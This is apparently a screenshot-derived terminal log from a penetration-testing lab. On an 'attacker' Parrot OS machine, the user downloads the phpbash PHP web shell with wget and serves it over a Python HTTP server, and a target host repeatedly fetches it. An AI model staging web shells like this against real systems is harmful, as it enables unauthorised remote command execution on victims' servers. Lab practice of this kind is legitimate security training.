 10.10.10.13 (attacker)
Terminal Sessions View X server Tools Games Settings Macros Help
Quick connect...
2. 10.10.10.13 (attacke
4. 10.10.10.13 (attacke
6. 10.10.10.13 (attacke
Sessions
Tools
Macros
Sftp
┌─[root@parrot]─[~]
└──╼ #wget https://raw.githubusercontent.com/Arrexel/phpbash/master/phpbash.php
--2021-01-26 06:25:54--  https://raw.githubusercontent.com/Arrexel/phpbash/master/phpbash.php
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 151.101.0.133, 151.101.64.133, 151.101
.128.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|151.101.0.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 11251 (11K) [text/plain]
Saving to: ‘phpbash.php’
phpbash.php                100%[=====================================>]  10.99K  --.-KB/s    in 0s
2021-01-26 06:25:54 (43.3 MB/s) - ‘phpbash.php’ saved [11251/11251]
┌─[root@parrot]─[~]
└──╼ #python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.28.158 - - [26/Jan/2021 06:26:39] "GET /phpbash.php HTTP/1.1" 200 -
10.10.28.158 - - [26/Jan/2021 06:26:39] "GET /phpbash.php HTTP/1.1" 200 -
10.10.28.158 - - [26/Jan/2021 06:26:39] "GET /phpbash.php HTTP/1.1" 200 -
10.10.28.158 - - [26/Jan/2021 06:26:40] "GET /phpbash.php HTTP/1.1" 200 -
10.10.28.158 - - [26/Jan/2021 06:26:40] "GET /phpbash.php HTTP/1.1" 200 -
10.10.28.158 - - [26/Jan/2021 06:26:40] "GET /phpbash.php HTTP/1.1" 200 -
10.10.28.158 - - [26/Jan/2021 06:26:40] "GET /phpbash.php HTTP/1.1" 200 -
10.10.28.158 - - [26/Jan/2021 06:26:40] "GET /phpbash.php HTTP/1.1" 200 -
10.10.28.158 - - [26/Jan/2021 06:26:40] "GET /phpbash.php HTTP/1.1" 200 -
10.10.28.158 - - [26/Jan/2021 06:26:40] "GET /phpbash.php HTTP/1.1" 200 -
10.10.28.158 - - [26/Jan/2021 06:26:40] "GET /phpbash.php HTTP/1.1" 200 -
10.10.28.158 - - [26/Jan/2021 06:26:40] "GET /phpbash.php HTTP/1.1" 200 -
10.10.28.158 - - [26/Jan/2021 06:26:41] "GET /phpbash.php HTTP/1.1" 200 -
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.net